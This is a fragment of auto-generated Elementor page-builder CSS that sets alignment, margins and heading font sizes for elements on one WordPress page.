.elementor-element.elementor-element-4109f7bf{text-align:start;}.elementor-13469 .elementor-element.elementor-element-4109f7bf .elementor-heading-title{font-size:30px;}.elementor-13469 .elementor-element.elementor-element-146f79e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-146f79e8{text-align:start;}.elementor-13469 .elementor-element.elementor-element-146f79e8 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-13fdb206 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-13fdb206{text-align:start;}.elementor-13469 .elementor-element.elementor-element-13fdb206 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-e7afa99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-e7afa99{text-align:start;}.elementor-13469 .elementor-element.elementor-element-e7afa99 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-3b261cd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-3b261cd4{text-align:start;}.elementor-13469 .elementor-element.elementor-element-3b261cd4 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-484a1ef9{margin-top:-12px;margin-bottom:-12px;}.elementor-13469 .elementor-element.elementor-element-65e2bc0e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-65e2bc0e{text-align:start;}.elementor-13469 .elementor-element.elementor-element-65e2bc0e .elementor-heading-title{font-size:19px;}.elementor-13469 .elementor-element.elementor-element-26ca25e9 > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-26ca25e9{text-align:start;}.elementor-13469 .elementor-element.elementor-element-26ca25e9 .elementor-heading-title{font-size:30px;}.elementor-13469 .elementor-element.elementor-element-51f0e0cf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-51f0e0cf{text-align:start;}.elementor-13469 .elementor-element.elementor-element-51f0e0cf .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-5e964475 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-5e964475{text-align:start;}.elementor-13469 .elementor-element.elementor-element-5e964475 .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-f35a29b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-f35a29b{text-align:start;}.elementor-13469 .elementor-element.elementor-element-f35a29b .elementor-heading-title{font-size:18px;}.elementor-13469 .elementor-element.elementor-element-6c79389a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13469 .elementor-element.elementor-element-6c79389a{text-align:start;}.elementor-13469 .elementor-element.elementor-element-6c79389a .elementor-heading-title{font-size:18px;}}